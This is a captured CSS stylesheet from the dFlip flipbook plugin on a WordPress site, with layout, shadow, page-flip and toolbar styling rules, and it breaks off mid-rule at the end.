

--- FILE ---
content_type: text/css
request_url: https://omoy.org/wp-content/plugins/dflip/assets/css/dflip.css?ver=1.2.8
body_size: 5994
content:
.df-abs-center {
	top: 50%;
	left: 50%;
	position: absolute;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}

.df-abs-h-center {
	position: absolute;
	left: 50%;
	-webkit-transform: translate(-50%);
	-moz-transform: translate(-50%);
	-ms-transform: translate(-50%);
	transform: translate(-50%);
}

.df-container {
	min-height: 320px;
	background: no-repeat 50%;
	background-size: cover;
	width: 100%;
	position: relative;
	/* background-color: #A6322D; */
	/*Smoothing of images in Firefox*/
	image-rendering: auto;
	direction: ltr;
}

.df-container.df-transparent:not(.df-fullscreen) {
	background: transparent !important;
}

.df-container.df-custom-fullscreen.df-fullscreen {
	position: fixed !important;
	top: 0 !important;
	left: 0 !important;
	right: 0 !important;
	bottom: 0 !important;
	margin: 0 !important;
	border: 0 !important;
	z-index: 999999;
}

.df-container .loading-info {
	position: absolute;
	top: 100%;
	margin-top: 20px;
	margin-left: 5px;
	padding: 6px 20px;
	background-color: rgba(0, 0, 0, 0.09);
	font-style: italic;
	border-radius: 5px;
	font-size: 11px;
	max-height: 30px;
	color: #fff;
	max-width: 386px;
	transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	left: 50%;
	opacity: 0.7;
	transition: 0.3s top ease;
	-webkit-transition: 0.3s top ease;
}

.loading-info.df-old-browser {
	color: gray;
	background-color: white;
	opacity: 0.9;
	text-align: center;
	max-height: none;
}

.loading-info.df-old-browser a {
	font-weight: bold;
	font-style: normal;
	text-transform: uppercase;
	color: #2196F3;
	display: block;
	text-decoration: underline;
	margin: 10px 0 0;
}

.df-container.df-init .loading-info {
	top: 50%;
}

.df-3dcanvas {
	position: absolute;
	z-index: 1;
	right: 0;
}

.df-container > canvas {
}

.df-container a {
	outline: none;
	text-decoration: none;
	box-shadow: none;
}

.df-container.df-zoom-enabled canvas.df-3dcanvas,
.df-container.df-zoom-enabled .df-book-stage {
	cursor: move;
	/*noinspection Annotator*/ cursor: -webkit-grab;
}

.df-container:before, .df-container:after {
	content: " ";
	transition: 0.3s 0.1s opacity;
	-webkit-transition: 0.3s 0.1s opacity;
	opacity: 0;
	height: 50px;
	width: 50px;
	left: 50%;
	top: 50%;
	font-size: 12px;
	margin: -45px -25px -25px;
	box-sizing: border-box;
	position: absolute;
	pointer-events: none;
}

.df-container.df-loading:before, .df-container.df-loading:after {
	content: " ";
	z-index: 100;
	opacity: 1;
	/*display:none;*/
}

.df-container.df-loading .df-loading-icon {
}

.df-container.df-loading:after {
	content: " ";
	background-image: url("../images/loading.gif?");
	background-repeat: no-repeat;
	background-size: 32px;
	background-position: 50%;
}

.df-container.df-loading:before {
	background-color: white;
	-webkit-border-radius: 50px;
	-moz-border-radius: 50px;
	border-radius: 50px;
	border: 1px solid rgba(150, 150, 150, 0.2);
}

.df-book-stage {
	position: absolute;
	overflow: hidden;
	right: 0;
	bottom: 0;
	z-index: 1;
	top: 0;
	left: 0;

	/*Blurry image fixation*/
	filter: blur(0);
	-webkit-filter: blur(0);
	padding: 30px 50px 70px;
}

.df-floating .df-book-stage {
}

.df-container.df-xs .df-book-stage {
	padding-left: 20px;
	padding-right: 20px;
}

.df-container.df-sidemenu-open .df-book-stage {
	padding-left: 230px;
	padding-right: 10px;
}

.df-container.df-sidemenu-open > .df-ui-btn.df-ui-prev {
	left: 220px;
}

.df-book-stage.df-zoom-enabled {
	cursor: move;
}

.df-page-front:before, .df-page-back:before {
	content: " ";
}

.df-book-page .df-page-front:before {
	background-image: -webkit-linear-gradient(right, rgba(0, 0, 0, 0.25), rgba(0, 0, 0, 0.2) 10%, rgba(0, 0, 0, 0.15) 25%, rgba(0, 0, 0, 0) 70%);
	background-image: -moz-linear-gradient(right, rgba(0, 0, 0, 0.25), rgba(0, 0, 0, 0.2) 10%, rgba(0, 0, 0, 0.15) 25%, rgba(0, 0, 0, 0) 70%);
	background-image: -ms-linear-gradient(right, rgba(0, 0, 0, 0.25), rgba(0, 0, 0, 0.2) 10%, rgba(0, 0, 0, 0.15) 25%, rgba(0, 0, 0, 0) 70%);
}

.df-book-page .df-page-back:before {
	background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.25), rgba(0, 0, 0, 0.15) 15%, rgba(255, 255, 255, 0.07), rgba(255, 255, 255, 0.0));
	background-image: -moz-linear-gradient(left, rgba(0, 0, 0, 0.25), rgba(0, 0, 0, 0.15) 15%, rgba(255, 255, 255, 0.07), rgba(255, 255, 255, 0.0));
	background-image: -ms-linear-gradient(left, rgba(0, 0, 0, 0.25), rgba(0, 0, 0, 0.15) 15%, rgba(255, 255, 255, 0.07), rgba(255, 255, 255, 0.0));
}

.df-book-wrapper, .df-page-wrapper, .df-book-page, .df-page-content,
.df-page-front:before, .df-page-wrapper:after, .df-page-back:before,
.df-page-content:after, .df-page-effects, .df-page-effects:before, .df-page-effects {
	position: absolute;
	height: 100%;
	display: block;
	top: 0;
}

.df-page-content, .df-book-page {
	width: 100%;
}

.df-book-wrapper {
	position: relative;
	margin: 0 auto;
	transition: 0.3s left;
	-webkit-transition: 0.3s left;
	left: 0;
	/* box-shadow: 0 2px 8px #aaa; */
}

.df-zoom-enabled .df-book-wrapper {
	transition: none;
	-webkit-transition: none;
}

.df-loading.df-container .df-book-wrapper {
	left: 100%;
}

.df-book-wrapper.close-right {
	left: 25%;
}

.df-book-wrapper.close-left {
	left: -25%;
}

.df-book-shadow {
	position: absolute;
	z-index: -1;
	height: 100%;
	-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
	-ms-box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
}

.df-book-wrapper .df-book-side-buttons {
	position: absolute;
	left: 100%;
	width: 40px;
	opacity: 0.3;
	height: 100%;
	cursor: pointer;
	z-index: 30;
	-webkit-border-radius: 0 20px 20px 0;
	-moz-border-radius: 0 20px 20px 0;
	border-radius: 0 20px 20px 0;
}

.df-book-prev-button.df-book-side-buttons {
	-webkit-border-radius: 20px 0 0 20px;
	-moz-border-radius: 20px 0 0 20px;
	border-radius: 20px 0 0 20px;
}

.df-book-wrapper .df-book-side-buttons:hover {
	opacity: 0.5;
	background-color: rgba(0, 0, 0, 0.18);
}

.df-book-wrapper .df-book-prev-button {
	right: 100%;
	left: auto;
	left: initial;
}

.df-book-wrapper .df-book-side-buttons:before {
	position: absolute;
	font-size: 30px;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	left: 50%;
	top: 50%;
}

.df-book-wrapper .df-book-prev-button:before {
}

.df-page-wrapper {
	overflow: hidden;
}

.df-hard-page .df-page-wrapper {
	width: 100% !important;
	height: 100% !important;
	overflow: visible;
	transform-style: preserve-3d;
	-webkit-transform-origin: 0 50% 0;
	-moz-transform-origin: 0 50% 0;
	-ms-transform-origin: 0 50% 0;
	transform-origin: 0 50% 0;
}

.df-book-page.df-flipping, .df-book-page.df-folding {
	box-shadow: -2px 0 10px rgba(0, 0, 0, 0.0);
}

.df-book-page.df-left-side {
	left: 0;
	-webkit-transform-origin: right;
	-moz-transform-origin: right;
	-ms-transform-origin: right;
	transform-origin: right;
}

.df-book-page.df-right-side {
	left: 50%;
	-webkit-transform-origin: left;
	-moz-transform-origin: left;
	-ms-transform-origin: left;
	transform-origin: left;
}

.df-book-page.df-hard-page {
}

.df-book-page.df-right-side + .df-page-wrapper.df-right-side {
	z-index: -1;
}

.df-book-page .df-page-front, .df-book-page .df-page-back {
	width: 100%;
	background-size: 100.5% 100%;
	background-size: 100% 100%;
	height: 100%;
	background-color: white;
	position: absolute;
	box-sizing: border-box;
}

.df-page-back > canvas, .df-page-front > canvas {
	width: 100%;
	position: relative;
	z-index: -1;
}

/*right left shadow during flip*/
.df-page-wrapper:before {
}

.df-quick-turn:before {
	opacity: 0;
}

.df-book-page.df-flipping.df-left-side:before {
	background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.1));
	background-image: -moz-linear-gradient(left, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.1));
	width: 10px;
	left: -10px;
}

.df-book-page.df-right-side:before {
}

.df-book-page {
	width: 50%;
}

.df-book-page.df-flipping, .df-book-page.df-folding {
	z-index: 200 !important;
}

.df-page-content {
	background-size: 100.25% !important;
	background-repeat: no-repeat !important;
	transition-property: transform;
	-webkit-transition-property: -webkit-transform;
	width: 100%;
	overflow: hidden;
	/*this causes page cuts in IE*/
}

.df-book-page.df-left-side .df-page-front {
	/*overflow: hidden;*/
	z-index: 2;
}

.df-book-page.df-left-side .df-page-back {
	z-index: 1;
}

.df-book-page.df-left-side.df-folding:not(.df-hard-page) .df-page-back {
	z-index: 3;
}

.df-book-page.df-right-side .df-page-front {
	top: 0;
	left: 0;
	z-index: 0;
}

.df-book-page, .df-page-front, .df-page-back,
.df-page-fold-inner-shadow, .df-page-fold-outer-shadow, .df-page-wrapper {
	position: absolute;
	-webkit-transform-origin: 0 0 0;
	-moz-transform-origin: 0 0 0;
	-ms-transform-origin: 0 0 0;
	transform-origin: 0 0 0;
}

.df-page-front, .df-page-back {
	overflow: visible;
}

.df-page-fold-outer-shadow {
	z-index: -1;
	width: 100%;
	height: 100%;
}

.df-page-fold-inner-shadow {
	position: absolute;
	z-index: 5;
	display: none;
}

.df-book-page.df-folding .df-page-fold-inner-shadow {
	display: block;
}

.df-book-page.df-right-side .df-page-back {
	left: 0;
	z-index: 1;
}

.df-book-page.df-right-side.df-folding .df-page-front {
	z-index: 2;
}

.df-page-wrapper.df-right-side .df-page-back {
	left: 100%;
	z-index: 1;
	overflow: hidden;
}

.df-hard-page .df-page-front,
.df-hard-page .df-page-back {
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-ms-backface-visibility: hidden;
	backface-visibility: hidden;
}

.df-hard-page.df-right-side .df-page-front {
	-webkit-transform-origin: right 50%;
	-moz-transform-origin: right 50%;
	-ms-transform-origin: right 50%;
	transform-origin: right 50%;
	z-index: 3 !important;
	/*transform-style: preserve-3d;*/ /*this causes issues in FF*/
}

.df-hard-page.df-left-side .df-page-front {
	-webkit-transform-origin: right 50%;
	-moz-transform-origin: right 50%;
	-ms-transform-origin: right 50%;
	transform-origin: right 50%;
}

.df-hard-page.df-right-side .df-page-back {
	-webkit-transform-origin: left 50%;
	-moz-transform-origin: left 50%;
	-ms-transform-origin: left 50%;
	transform-origin: left 50%;
	z-index: 3;
	/*transform-style: preserve-3d;*/ /*this causes issues in FF*/
}

.df-hard-page.df-left-side .df-page-back {
	-webkit-transform-origin: left 50%;
	-moz-transform-origin: left 50%;
	-ms-transform-origin: left 50%;
	transform-origin: left 50%;
}

/*Mid shadows*/
.df-page-front:before, .df-page-back:before {
	width: 20%;
	z-index: 5;
	pointer-events: none;
}

.df-page-front:before {
	right: 0;
}

.df-page-wrapper.df-right-side.df-flipping {
	z-index: 4;
}

/*Book UI*/

.df-ui {
	height: 60px;
	padding: 20px 16px 0;
}

.df-ui-wrapper, .df-ui-btn {
	color: #888;
	vertical-align: top;
	background-color: #f7f7f7;
	box-sizing: border-box;
	text-align: center;
}

.df-ui-wrapper {
	box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3);
	/* overflow: hidden; */
	background-color: #f7f7f7;
	position: absolute;
}

.df-share-wrapper {
	z-index: 2;
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	left: 0;
	background-color: rgba(0, 0, 0, 0.35);
	display: none;
}

.df-share-wrapper.df-hidden { }

.df-share-box {
	position: absolute;
	top: 50%;
	width: 280px;
	-webkit-transform: translateX(-50%) translateY(-50%);
	-moz-transform: translateX(-50%) translateY(-50%);
	-ms-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
	left: 50%;
	background-color: #fff;
	border-radius: 10px;
	padding: 10px 15px 5px;
	text-align: center;
}

span.df-share-title {
	color: #777;
	margin-bottom: 10px;
	display: block;
}

.df-share-url {
	/* border: 0; */
	background-color: #fff;
	height: 60px;
	color: #666;
	padding: 2px 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	width: 100%;
	font-size: 12px;
	box-sizing: border-box;
	margin-bottom: 0px;
}

.df-share-button {
	display: inline-block;
	text-align: center;
	cursor: pointer;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	padding: 10px;
	margin: 3px;
	color: #aaa;
}

.df-share-button:hover {
	color: #444;
}

.df-ui-btn {
	position: relative;
	width: 35px;
	right: 0;
	height: 40px;
	font-size: 17px;
	cursor: pointer;
	z-index: 2;
	display: inline-block;
	padding: 12px 5px;
	/* -webkit-border-radius: 3px; */
	line-height: 1;
}

.df-floating .df-ui-controls > .df-ui-btn:first-child {
	border-radius: 5px 0 0 5px;
}

.df-floating .df-ui-controls > .df-ui-btn:last-child {
	border-radius: 0 5px 5px 0;
}

.df-ui-btn:before {
	box-sizing: border-box;
}

.df-ui-fit, .df-ui-thumbnail {
}

.df-ui-thumbnail, .df-ui-share, .df-ui-outline, .df-ui-help, .df-ui-sound {
	float: left;
}

.df-ui-zoomin, .df-ui-zoomout {
}

.df-ui-btn:hover {
	color: #00ACCE;
}

.df-ui-btn.disabled, .df-ui-btn.disabled:hover {
	color: #ccc;
}

.df-ui-share:before {
}

.df-ui-page {
	padding: 8px 5px 2px;
	font-size: 12px;
	width: auto;
	width: 50px;
	margin: 0 0;
	/* border-right: 1px solid #ddd; */
	border-radius: 0;
	/* float: left !important; */
	background-color: rgba(0, 0, 0, 0.03);
}

.df-ui-page input {
	width: 100%;
	background-color: transparent;
	height: 25px;
	margin: 0;
	border: 1px solid rgb(143, 143, 143);
	text-align: center;
	vertical-align: top;
	color: transparent;
	font-size: 14px;
	top: 0;
	box-sizing: border-box;
	z-index: -1;
	display: inline-block;
	opacity: 0;
}

.df-ui-page input:focus {
	z-index: 2;
	opacity: 1;
	color: inherit;
}

.df-ui-page input:focus + label {
	opacity: 0;
	display: none;
}

.df-ui-page label {
	position: absolute;
	height: 30px;
	width: 100%;
	display: block;
	top: 0;
	padding-top: 14px;
	/* letter-spacing: 0.5px; */
	color: #999;
	font-size: 13px;
	/* vertical-align: top; */
	font-weight: normal;
	left: 0;
	cursor: pointer;
	background-color: transparent;
	z-index: 1;
	box-sizing: border-box;
	/* border: 1px solid rgba(0, 0, 0, 0.11); */
}

.df-ui-share {
	float: left;
}

.df-ui-share:before {
}

.df-ui-fullscreen {
	bottom: 0;
}

.df-ui-fullscreen:before {
}

.df-ui-zoom {
	top: 24px;
	height: 60px;
	right: 24px;
	width: 30px;
	display: none;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
}
.df-ui-sidemenu-close{
	position: absolute;
	top: 10px;
	right: -32px;
	font-size: 14px;
	width: 32px;
	height: 35px;
	cursor: pointer;
	padding: 10px 0px;
	background: inherit;
	border-radius: 0 5px 5px 0;
	z-index: -1;
	transition: 0.5s ease;
	-webkit-transition: 0.5s ease;
}
.df-thumb-visible .df-ui-sidemenu-close,
.df-outline-visible .df-ui-sidemenu-close{
	right: -32px;
}
.df-ui-controls {
	bottom: 0;
	width: 100%;
	/* border-radius: 5px; */
	height: 40px;
	/* -webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	left: 50%; */
	padding: 0;
	-webkit-touch-callout: none; /* iOS Safari */
	-webkit-user-select: none; /* Chrome/Safari/Opera */
	-moz-user-select: none; /* Firefox */
	-ms-user-select: none; /* IE/Edge */
	user-select: none;
	/* non-prefixed version, currently
						   not supported by any browser */
	z-index: 4;
	/* bottom: 15px; */
	display: block;
}

.df-floating .df-ui-controls {
	bottom: 10px;
	width: auto;
	width: intial; /*IE fallback*/
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	left: 50%;
	margin: 0 auto;
	display: table; /*IE fallback*/
	display: flex;
	border-radius: 5px;
}

.df-ui-wrapper.df-ui-controls .df-ui-btn {
	/* display: table-cell; */
	float: none;
}

.df-ui-size {
	bottom: 24px;
	height: 60px;
	right: 24px;
}

.df-ui-zoom:before, .df-ui-size:before {
	height: 0;
	border-bottom: 1px solid;
	content: " ";
	right: 5px;
	opacity: 0.3;
	display: block;
	position: absolute;
	top: 30px;
	left: 5px;
	z-index: 2;
}

.df-ui-zoomin {
	top: 0;
}

.df-ui-zoomin:before {
}

.df-ui-zoomout {
	bottom: 0;
}

.df-ui-btn.df-ui-zoomout {
	/* display: none; */
}

.df-zoom-enabled .df-ui-btn.df-ui-zoomout {
	/* display: block; */
}

.df-zoom-enabled .df-ui-btn.df-ui-zoomin {
	/* display: none; */
}

.df-ui-zoomout:before {
}

.df-ui-next {
	right: 24px;
	right: 0;
	border-radius: 0;
	/* background-color: rgba(255, 255, 255, 0.5); */
}

.df-container.df-floating > .df-ui-next {
	right: 8px;
}

.df-container.df-floating > .df-ui-prev {
	left: 2px;
}

.df-container > .df-ui-next, .df-container > .df-ui-prev {
	margin-top: -5px;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	top: 50%;
	position: absolute;
	/* box-shadow: 0 0 5px rgba(0, 0, 0, 0.35); */
	opacity: 0.3;
	background-color: transparent;
	height: auto;
	height: initial;
	font-size: 36px;
	color: #000;
	width: auto;
	text-align: center;
	width: initial;
}

.df-container > .df-ui-next:hover, .df-container > .df-ui-prev:hover {
	opacity: 0.7;
}

.df-container.df-floating > .df-ui-next, .df-container.df-floating > .df-ui-prev {
	border-radius: 50%;
	width: 40px;
}

.df-ui-next:before {
}

.df-ui-prev {
	left: 0;
	right: auto;
	border-radius: 0;
}

.df-ui-prev:before {
}

.df-ui-alt {
	position: relative !important;
	right: auto;
	right: initial;
	left: auto;
	left: initial;
	box-shadow: none !important;
}

.df-ui-alt.df-ui-next,
.df-ui-alt.df-ui-prev {
	/* display: none !important; */
}

.df-ui-alt.df-ui-next {
	border-right: 1px solid #ddd;
}

.df-ui-start {
}

.df-ui-start:before {
}

.df-ui-end {
}

.df-ui-end:before {
}

.df-ui-thumbnail:before {
}

.df-ui-outline:before {
}

.df-ui-btn.df-active {
	color: #00ACCE;
	background-color: #e7e7e7;
}

.df-ui-fit {
	display: none;
}

.df-ui-zoomin, .df-ui-zoomout, .df-ui-fullscreen, .df-ui-more {
	float: right;
}

.df-ui-fit {
	top: 0;
}

.df-ui-fit:before {
}

.df-ui-fit.button-fit-active:before {
}

.df-page-content div {
}

.df-ui-more .more-container {
	display: none;
	position: absolute;
	bottom: 100%;
	margin-bottom: 8px !important;
	right: 10px;
	background-color: #f7f7f7;
	z-index: 20;
	border-radius: 5px;
	/* overflow: hidden; */
	box-shadow: 0 -1px 3px rgba(0, 0, 0, 0.2);
}

.more-container:before { content: " "; position: absolute; border: solid transparent; border-width: 7px; border-top-color: #eee; height: 0; width: 0; bottom: -14px; /* background-color: white; */ right: 13px; margin-right: -8px; pointer-events: none; }

.more-container .df-ui-btn {
	width: auto;
	width: initial;
	width: 170px;
	text-align: left;
	padding: 8px 10px;
	height: 36px;
	border-top: 1px solid #e4e4e4;
	border-radius: 0;
}

.more-container .df-ui-btn:hover {
	background-color: #eee;
}

.more-container > .df-ui-btn:first-child {
	border-radius: 5px;
	border-top: none;
}

.more-container > .df-ui-btn:last-child {
	border-radius: 0 0 5px 5px;
}

.more-container .df-ui-btn:before {
	position: absolute;
	top: 11px;
	font-size: 14px;
}

.df-ui-btn span {
	display: none;
}

.more-container .df-ui-btn span {
	font-size: 12px;
	padding-left: 20px;
	vertical-align: middle;
	display: inline-block;
}

.df-ui-more.df-active .more-container {
	display: block;
}

.annotationLayer section,
.annotationDiv section,
.customLinkAnnotation,
.customHtmlAnnotation,
.customVideoAnnotation,
.linkAnnotation,
.highlightAnnotation,
.popupAnnotation {
	position: absolute;
	z-index: 5;
	cursor: pointer;
	pointer-events: all;
	/* border: none !important; */
}
.annotationDiv .popupWrapper {
	position: absolute;
	width: 20em;
}

.annotationDiv .popup {
	position: absolute;
	z-index: 200;
	max-width: 20em;
	background-color: #FFFF99;
	box-shadow: 0px 2px 5px #333;
	border-radius: 2px;
	padding: 0.6em;
	margin-left: 5px;
	cursor: pointer;
	word-wrap: break-word;
}

.annotationDiv .popup h1 {
	font-size: 1em;
	border-bottom: 1px solid #000000;
	padding-bottom: 0.2em;
}

.annotationDiv .popup p {
	padding-top: 0.2em;
}

.annotationDiv .highlightAnnotation,
.annotationDiv .underlineAnnotation,
.annotationDiv .squigglyAnnotation,
.annotationDiv .strikeoutAnnotation,
.annotationDiv .fileAttachmentAnnotation {
	cursor: pointer;
}
.annotationDiv .textAnnotation img {
	position: absolute;
	cursor: pointer;
}
section.linkAnnotation a {
	display: block;
	height: 100%;
}

section.linkAnnotation a,
a.linkAnnotation,
a.customLinkAnnotation,
.customHtmlAnnotation,
.customVideoAnnotation {
	background-color: transparent;
	background-color: rgb(255, 255, 0);
	/* border-bottom: 1px solid #2196F3; */
	opacity: 0.1;
}

a.customLinkAnnotation {
	/* opacity: 0.15; */
}

section.linkAnnotation a:hover,
a.linkAnnotation:hover,
.highlightAnnotation:hover,
a.customLinkAnnotation:hover {
	opacity: 0.4;
	border-color: transparent;
	background-color: #2196F3;
}

.annotationDiv {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	overflow: hidden;
}

section.linkAnnotation a .annotationLayer >
a {
	display: block;
	position: absolute;
	height: 100%;
	cursor: pointer;
	box-sizing: border-box;
}

section.linkAnnotation a.internalLink:hover {
}

.df-page-loading:after, .df-page-loading:before {
	content: " ";
	height: 44px;
	width: 44px;
	position: absolute;
	top: 50%;
	left: 50%;
	margin: -22px -22px;
}

.df-page-loading:before {
	background-color: white;
	-webkit-border-radius: 50px;
	-moz-border-radius: 50px;
	border-radius: 50px;
	/* box-shadow: 0px 2px 6px rgba(0, 0, 0, 0.4); */
	box-sizing: border-box;
}

.df-page-loading:after {
	background-image: url("../images/loading.gif");
	background-repeat: no-repeat;
	background-position: center;
	background-size: 22px;
}

.df-thumb-container .df-vrow {
	height: 124px;
	left: 0;
	width: 90%;
	margin: 10px auto;
	background-position: 50%;
	cursor: pointer;
	background-repeat: no-repeat;
	right: 0;
	border-radius: 5px;
	/* opacity: 0.7; */
}

.df-thumb-container .df-vrow:before {
	content: "";
	background-image: url("../images/loading.gif");
	background-size: 22px;
	height: 22px;
	width: 22px;
	display: block;
	top: 60px;
	margin: 0 auto;
	position: relative;
	z-index: 0;
}

.df-thumb-container .df-vrow:hover {
	background-color: #bbb;
}

.df-floating .df-thumb-container .df-vrow:hover {
	background-color: #ccc;
	opacity: 1;
}

.df-thumb-container .df-vrow.df-thumb-loaded {
	background-size: contain;
	/* opacity: 1; */
}

.df-thumb-container .df-vrow.df-thumb-loaded:before {
	display: none;
}

.df-vrow > div {
	/* padding: 25%; */
	height: 20px;
	background-color: rgba(170, 170, 170, 0.54);
	width: 40px;
	margin: 0 auto;
}

.df-thumb-container {
	/* left: -100%; */
	float: left;
	/* padding: 20px 0 !important; */
	width: 220px;
	height: auto !important;
	position: absolute !important;
	top: 0;
	z-index: 3;
	bottom: 40px;
	background-color: rgba(238, 238, 238, 0.9);
	/* font-size: 30px; */
	/* box-shadow: 1px 0 4px rgba(102, 102, 102, 0.38); */
	text-align: center;
}

.df-outline-container {
	/* left: 10px; */
	float: left;
	/* max-height: 400px; */
	/* display: none; */
	/* padding: 0 20px !important; */
	width: 220px;
	text-align: left;
	height: auto !important;
	position: absolute !important;
	top: 0;
	bottom: 40px;
	/* box-shadow: 1px 0 4px rgba(102, 102, 102, 0.38); */
	z-index: 3;
	color: #666;
	font-size: 12px;
	background-color: rgba(247, 247, 247, 0.9);
	/* box-sizing: content-box; */
}

.df-outline-container, .df-thumb-container {
	transition: 0.5s transform ease;
	-webkit-transition: 0.5s -webkit-transform ease;
	transform: translateX(-100%);
	-webkit-transform: translateX(-100%);
	-moz-transform: translateX(-100%);
	-ms-transform: translateX(-100%);
	left: -50px;
}
.df-outline-wrapper, .df-thumb-wrapper{
	position: absolute !important;
	top: 0;
	bottom:0px;
	left:0;
	right:0;
	height: auto !important;
	box-shadow: 1px 0 4px rgba(102, 102, 102, 0.38);
}
.df-outline-wrapper{
	overflow: auto;
	padding: 10px 10px 5px 10px;
}
.df-floating .df-outline-container, .df-floating .df-thumb-container {
	bottom: 0;
}

.df-outline-container.df-outline-visible {
	display: block;
}

.df-floating .df-outline-container.df-outline-visible, .df-floating .df-thumb-container.df-thumb-visible {
}

.df-outline-container.df-outline-visible, .df-thumb-container.df-thumb-visible {
	transform: translateX(0);
	-ms-transform: translateX(0);
	-moz-transform: translateX(0);
	-webkit-transform: translateX(0);
	left: 0;
}

.df-floating .df-thumb-container.df-thumb-visible {
	/* background-color: transparent; */
}

.df-outline-toggle {
	cursor: pointer;
	float: left;
	width: 18px;
	padding: 5px 0;
	margin-left: -18px;
	text-align: center;
}

.df-outline-toggle.df-outlines-hidden ~ .df-outline-items {
	display: none;
}

.df-outline-items > .df-outline-item {
	margin-left: 18px;
	/* padding: 5px 0; */
}

.df-outline-item a:hover, .df-outline-toggle:hover {
	background-color: #e7e7e7;
}

.df-outline-item a {
	color: inherit !important;
	text-decoration: none !important;
	display: block;
	padding: 5px 0 5px 5px;
	overflow: hidden;
	text-overflow: ellipsis;
	/* white-space: nowrap; */
	border: none !important;
	box-shadow: none !important;
}

.df-outline-toggle:before {
	content: "\e64b";
	font-size: 10px;
	font-family: 'themify';
}

.df-outline-toggle.df-outlines-hidden:before {
	content: "\e649";
}

.df-lightbox-wrapper {
	position: fixed !important;
	top: 0;
	bottom: 0;
	right: 0;
	height: auto !important;
	left: 0;
	background-color: white;
	z-index: 99999;
}

.df-lightbox-controls {
	/* height: 40px; */
	float: right;
	padding: 5px;
	z-index: 1000;
	position: relative;
}

.df-lightbox-close {
	float: right;
	height: 40px;
	text-align: center;
	font-size: 50px;
	cursor: pointer;
	/* line-height: 30px; */
	color: #444;
	/* padding: 5px; */
	border-radius: 50%;
	/* border: 1px solid; */
	border-color: transparent;
	width: 40px;
	background-color: transparent;
	transition: 0.2s;
	-webkit-transition:  0.2s;
}

.df-lightbox-close:hover {
	color: white;
	background-color: rgba(0, 0, 0, 0.21);
	/* border-color: black; */
	border-color: black;
}

.df-lightbox-close:before {
	top: 50%;
	position: absolute;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	left: 50%;
	font-size: 24px;
}

.df-lightbox-wrapper .df-container {
	position: absolute !important;
	width: 100%;
	top: 0;
	bottom: 0;
	height: auto !important;
}

.df-container.df-xs .df-ui-controls .df-ui-btn.df-ui-next,
.df-container.df-xs .df-ui-controls .df-ui-btn.df-ui-prev {
	/* display: none; */
}

.df-container.df-xs .df-ui-controls .df-ui-btn.df-ui-page {
	display: none !important;
}

._df_button, ._df_thumb {
